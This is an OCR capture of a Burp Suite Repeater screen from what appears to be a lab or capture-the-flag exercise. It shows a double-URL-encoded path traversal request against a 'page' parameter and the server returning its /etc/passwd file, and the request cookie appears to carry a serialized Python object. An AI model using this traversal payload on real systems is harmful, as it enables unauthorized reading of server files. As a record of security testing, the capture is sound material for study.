 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: ht
Request
Pretty Raw Hex
\n
1 GET /view?page=
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f
%252e%252e%252f%252e%252e%252fetc%252fpasswd HTTP/1.1
2 Host: bottleup:8080
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: name="!nkLtajFuXbtwrFsb87EDGg==?gAWVFwAAAAAAAACMBG5hbWWUfZRoAIwFZ3Vlc3SUc4aULg=="
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
\n
28
29 <section class="container">
30 <p>
root:x:0:0:root:/root:/bin/bash
31 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
32 bin:x:2:2:bin:/bin:/usr/sbin/nologin
33 sys:x:3:3:sys:/dev:/usr/sbin/nologin
34 sync:x:4:65534:sync:/bin:/bin/sync
35 games:x:5:60:games:/usr/games:/usr/sbin/nologin
36 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
37 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
38 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
39 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
40 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
41 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
42 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
43 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
44 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
45 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
46 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
47 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
48 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
49 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
50 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
51 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
52 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
53 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
54 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
55 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
56 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
57 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
58 pollinate:x:110:1::/var/cache/pollinate:/bin/false
59 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
60 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
61 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
62 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
63 fwupd-refresh:x:113:117:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
64 hcue:x:1000:1000::/home/hcue:/bin/sh
65 </p>
66 </section>
67 <!-- partial -->
68 <script src="./static/js/script.js">
</script>
69
70 </body>
Inspector
Request att
Request que
Request bod
Request coo
Request hea
Response he